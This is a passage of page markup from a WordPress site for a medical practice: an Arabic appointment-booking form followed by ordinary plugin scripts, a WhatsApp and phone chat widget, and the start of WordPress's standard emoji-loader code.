<p style="text-align: center;"><img class="size-medium wp-image-1008 aligncenter lazyload ewww_webp_lazy_load" src="[data-uri]" alt="" width="300" height="120" data-src="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/Dr.Mohamed_Abo_Elwfa_option1__1_-removebg-preview-300x120.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="120" data-src-webp="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/Dr.Mohamed_Abo_Elwfa_option1__1_-removebg-preview-300x120.png.webp" /><noscript><img class="size-medium wp-image-1008 aligncenter" src="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/Dr.Mohamed_Abo_Elwfa_option1__1_-removebg-preview-300x120.png" alt="" width="300" height="120" data-eio="l" /></noscript></p>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f1003-o1" lang="en-US" dir="ltr" data-wpcf7-id="1003">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D8%A8%D8%A7%D9%84%D8%A3%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9/#wpcf7-f1003-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1003" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1003-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="full_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الأسم بالكامل" value="" type="text" name="full_name" /></span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="البريدالألكتروني" value="" type="text" name="email" /></span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="الهاتف" value="" type="tel" name="phone" /></span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="subject"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="subject"><option value="">الخدمات</option><option value="الكبدوالجهازالهضمي">الكبدوالجهازالهضمي</option><option value="المخ والاعصاب">المخ والاعصاب</option><option value="الاوعية الدموية">الاوعية الدموية</option><option value="المسالك البولية">المسالك البولية</option><option value="الصدر">الصدر</option><option value="اخري">اخري</option></select></span>
	</p>
</div>
<div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="احجز الان" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
<p>&nbsp;</p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BeGroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://drmohamedabolwafa.com/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/load-webp.js?ver=831" id="ewww-webp-load-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="eio-lazy-load-pre-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-pre-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-pre.js?ver=831" id="eio-lazy-load-pre-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/ls.unveilhooks.js?ver=831" id="eio-lazy-load-uvh-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-post.js?ver=831" id="eio-lazy-load-post-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drmohamedabolwafa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https://drmohamedabolwafa.com/wp-admin/admin-ajax.php","ajax_mode_url":"https://drmohamedabolwafa.com/?spu_action=spu_load","pid":"2352","is_front_page":"","is_category":"","site_url":"https://drmohamedabolwafa.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
//# sourceURL=spu-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/drmohamedabolwafa.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/drmohamedabolwafa.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/drmohamedabolwafa.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/drmohamedabolwafa.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://drmohamedabolwafa.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"46b3e67000","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#595d96","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"bd8c965d79","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"201099360626","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=201099360626","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bd8c965d79","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+201099360626","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+201099360626","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bd8c965d79","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11654514789" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdnvCAfAAAAABiIE4oOp56RhVLPAfFAUnd8AOcC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdnvCAfAAAAABiIE4oOp56RhVLPAfFAUnd8AOcC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=3.4.8" id="ultimate_blocks-table-of-contents-front-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://drmohamedabolwafa.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://drmohamedabolwafa.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
